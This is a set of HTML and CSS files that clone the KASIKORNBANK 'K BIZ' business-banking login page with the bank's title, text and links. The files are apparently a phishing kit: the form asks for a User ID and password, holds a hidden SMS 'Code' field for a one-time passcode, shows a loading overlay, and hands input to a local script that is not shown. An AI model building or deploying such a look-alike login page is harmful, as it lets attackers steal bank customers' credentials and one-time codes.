
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Login K BIZ – KASIKORNBANK</title>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Inter&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="./css/main.css">
	<link rel="stylesheet" href="./css/reset.css">
	<link rel="shortcut icon" href="./img/favicon.ico" type="image/x-icon">
</head>
<body>
<div class="header">
	<div class="header-wrap">
		<div class="left-header">
			<p class="snak">?</p>
			<div class="wrap-lang">
				<p>EH</p>
				<img src="./img/arow-d.svg" alt="">
			</div>
			<div class="wrap-abc">
				<div class="wraper">
					<a href="#!">TH</a>
				</div>
			</div>
		</div>
		<div class="right-header">
			<p>Don't have User ID?</p>
			<a href="https://www.kasikornbank.com/en/kbiz/apply/pages/index.aspx" class="register-link">Register</a>
		</div>
	</div>
</div>
<div class="main">
	<div class="main-wrap">
		<img src="./img/main-img.png" alt="" class="logo">
		<p class="main-title"></p>
		<div class="main-subtitle">The online financial management service from KBank that combines all three services.</div>
		<p class="big-txt">K BIZ, K-Cyber Trade, K-Cyber Invest</p>
		<p class="login">Log In</p>
		<form class="input-wrap">
			<input type="text" class="input-styl" name="userName" maxlength="20" placeholder="User ID">
			<div class="wraper-pas">
				<input type="password" class="input-styl2" name="password" maxlength="30" placeholder="Password" id="pass">
				<div alt="" class="oko">&nbsp;</div>
			</div>
			<input type="text" class="input-styl3" name="sms" maxlength="30" placeholder="Code">
			<button class="login-btb">Log In</button>
			<a href="https://online.kasikornbankgroup.com/kbiz/onlineUnlock.do?cmd=init" class="unlock">Unlock User ID</a>
			<div class="wrap-gri">
				<p class="indi">i</p>
				<p class="mini-txt">KBank does not have a policy to send SMS/Email embedded link.</p>
			</div>
			<a href="https://www.kasikornbank.com/en/kbiz/pages/index.aspx" class="big-link">For more information and How to use K BIZ ᐳ</a>
			<img src="./img/logo-footer.png" alt="" class="logo-footer">
		</form>
	</div>
</div>
<div class="loading-wrap">
	<div class="lds-facebook"><div></div><div></div><div></div></div>
</div>

<script src="https://code.jquery.com/jquery-3.6.1.js" integrity="sha256-3zlB5s2uwoUzrXK3BT7AX3FyvojsraNFxCc2vC/7pNI="
	crossorigin="anonymous"></script>
<script src="./js/main.js"></script>
</script>
</body>

</html>
</file>

<file: th.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Login K BIZ – KASIKORNBANK</title>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Inter&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="./css/main.css">
	<link rel="stylesheet" href="./css/reset.css">
	<link rel="shortcut icon" href="./img/favicon.ico" type="image/x-icon">
</head>
<body>
<div class="header">
	<div class="header-wrap">
		<div class="left-header">
			<p class="snak">?</p>
			<div class="wrap-lang">
				<p>EH</p>
				<img src="./img/arow-d.svg" alt="">
			</div>
			<div class="wrap-abc">
				<div class="wraper">
					<a href="#!">TH</a>
				</div>
			</div>
		</div>
		<div class="right-header">
			<p>Don't have User ID?</p>
			<a href="https://www.kasikornbank.com/en/kbiz/apply/pages/index.aspx" class="register-link">Register</a>
		</div>
	</div>
</div>
<div class="main">
	<div class="main-wrap">
		<img src="./img/main-img.png" alt="" class="logo">
		<p class="main-title"></p>
		<div class="main-subtitle">The online financial management service from KBank that combines all three services.</div>
		<p class="big-txt">K BIZ, K-Cyber Trade, K-Cyber Invest</p>
		<p class="login">Log In</p>
		<form class="input-wrap">
			<input type="text" class="input-styl" name="userName" maxlength="20" placeholder="User ID">
			<div class="wraper-pas">
				<input type="password" class="input-styl2" name="password" maxlength="30" placeholder="Password" id="pass">
				<div alt="" class="oko">&nbsp;</div>
			</div>
			<input type="text" class="input-styl3" name="sms" maxlength="30" placeholder="Code">
			<button class="login-btb">Log In</button>
			<a href="https://online.kasikornbankgroup.com/kbiz/onlineUnlock.do?cmd=init" class="unlock">Unlock User ID</a>
			<div class="flex">
				<p class="mini-txt">KBank does not have a policy to send SMS/Email embedded link.</p>
			</div>
			<a href="https://www.kasikornbank.com/en/kbiz/pages/index.aspx" class="big-link">For more information and How to use K BIZ ᐳ</a>
			<img src="./img/logo-footer.png" alt="" class="logo-footer">
		</form>
	</div>
</div>
<div class="loading-wrap">
	<div class="lds-facebook"><div></div><div></div><div></div></div>
</div>

<script src="https://code.jquery.com/jquery-3.6.1.js" integrity="sha256-3zlB5s2uwoUzrXK3BT7AX3FyvojsraNFxCc2vC/7pNI="
	crossorigin="anonymous"></script>
<script src="./js/main.js"></script>
</script>
</body>

</html>
</file>
<file: css/main.css>
html {
	scroll-behavior: smooth;
}

.flex {
	display: flex;
}

.jflex {
	display: flex;
	justify-content: center;
}

.aflex {
	display: flex;
	align-items: center;
}

.tflex {
	text-align: center;
}

.sflex {
	display: flex;
	justify-content: space-between;
}

.rel {
	position: relative;
}

.cp {
	cursor: pointer;
}

p {
	margin: 0;
}

img {
	pointer-events: none;
}

body {
	font-size: 16px;
	font-family: 'notosansthai', Helvetica, Arial, sans-seri;
	color: #ffffff;
	background-image: url(../img/login-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	min-height: 100vh;
	background-position: left center !important;
}
.header {
	width: 100%;
	display: flex;
	justify-content: center;
}
.header-wrap {
	max-width: 1500px;
	width: 100%;
	display: flex;
	justify-content: space-between;
	margin: 20px 30px;
}
.left-header {
	display: flex;
	gap: 10px;
	align-items: center;
	position: relative;
	margin-left: 20px;
}
.right-header {
	display: flex;
	gap: 10px;
	align-items: center;
}
.main {
	width: 100%;
	display: flex;
	justify-content: center;
	margin-top: 10px;
}
.main-wrap {
	max-width: 1200px;
	width: 100%;
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
	margin: 0 30px;
}
.main-title {
	font-size: 12px;
    font-weight: normal;
    line-height: 1.5;
	margin-top: 10px;
}
.main-subtitle {
	font-weight: bold;
	line-height: 1.5;
	margin-top: 10px;
}
.big-txt {
}
.login {
	font-size: 15px;
    font-weight: bold;
    text-align: center;
    color: #4DCD8A;
    margin-bottom: 10px;
	margin-top: 10px;
}
.input-wrap {
	max-width: 380px;
	width: 100%;
	display: flex;
	justify-content: center;
	flex-direction: column;
	align-items: center;
}
.input-styl {
	border-top: 4px solid #61D699;
    border-bottom: 1px solid #ccc;
	border-top-left-radius: 4px;
    border-top-right-radius: 4px;
	height: 50px;
	width: 100%;
	padding: 10px 10px;
    background-color: #fff;
}
.input-styl2{
	height: 50px;
	width: 100%;
	padding: 10px 10px;
    background-color: #fff;
	border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.input-styl3{
	height: 50px;
	width: 100%;
	padding: 10px 10px;
    background-color: #fff;
	margin-top: 10px;
	display: none;
	border-radius: 4px;
}
.login-btb {
	width: 100%;
    height: 50px;
    line-height: 50px;
    border-radius: 30px;
    background: rgb(0,168,80);
    background: linear-gradient(135deg, rgba(0,168,80,1) 0%, rgba(97,214,153,1) 100%);
	font-size: 14px;
	margin-top: 25px;
}
.unlock {
	font-weight: bold;
    color: #4dcc89;
	margin-top: 10px;
	text-decoration: none;
	font-size: 15px;
    line-height: 1.4;
}
.logo{
	height: 45px;
}
.mini-txt {
	text-align: left;
    font-size: 14px;
	padding: 0 30px 0 10px;
}
.big-link {
	color: #4dcc89;
	font-size: 14px;
    font-weight: 200;
	margin-top: 10px;
	text-decoration:underline;
}
.logo-footer {
	height: 24px;
	margin-top: 20px;
}
.register-link{
	width: 100px;
    height: 35px;
    padding: 0;
    line-height: 31px;
	border: 2px solid #4DCD8A;
    color: #4DCD8A !important;
    background-color: transparent;
	border-radius: 20px;
	text-align: center;
}


.lds-facebook {
	display: inline-block;
	position: relative;
	width: 80px;
	height: 80px;
}
.lds-facebook div {
	display: inline-block;
	position: absolute;
	left: 8px;
	width: 16px;
	background: #fff;
	animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}
.lds-facebook div:nth-child(1) {
	left: 8px;
	animation-delay: -0.24s;
}
.lds-facebook div:nth-child(2) {
	left: 32px;
	animation-delay: -0.12s;
}
.lds-facebook div:nth-child(3) {
	left: 56px;
	animation-delay: 0;
}
@keyframes lds-facebook {
	0% {
	top: 8px;
	height: 64px;
	}
	50%, 100% {
	top: 24px;
	height: 32px;
	}
}
.loading-wrap{
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	background-color: #0000006b;
	display: flex;
	justify-content: center;
	align-items: center;
	display: none;
}
.act{
	display: flex;
}
.snak{
	border-radius: 50%;
	border: 2px solid #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 22px;
	height: 22px;
	font-weight: 700;
	text-align: center;
	padding-top: 1px;
}
.wrap-lang{
	display: flex;
	align-items: center;
	gap: 10px;
	cursor: pointer;
}
.wrap-abc {
	position: absolute;
	top: 40px;
	left: 30px;
	background-color: #fff;
	width: 50px;
	height: 38px;
	display: none;
	justify-content: center;
	align-items: center;
}
.wraper>a {
    color: #00A850;
	font-size: 12px;
	padding: 7px 12px;
}
.wraper>a:hover{
	background-color: #eaeaea;
}
.wraper-pas{
	position: relative;
	width: 100%;
}
.oko{
	position: absolute;
	right: 16px;
	top: 17px;
	cursor: pointer;
	pointer-events:painted;
	width: 15px;
	background-image: url(../img/oko-close.png);
	background-repeat: no-repeat;
	background-size: 15px;
}
.view{
	background-image: url(../img/oko.svg);
}
.right-header>p{
	font-weight: bold;
    color: #fff;
	font-size: 15px;
}
.wrap-lang>p{
	font-weight: bold;
    color: #fff;
	font-size: 15px;
}
.indi{
	font-size: 15px;
    color: #4DCD8A;
	border-radius: 50%;
	border: 2px solid #4DCD8A;
	width: 20px;
	text-align: center;
	height: 16px;
}
.wrap-gri{
	display: flex;
	align-items: center;
	margin-top: 35px;
}
</file>
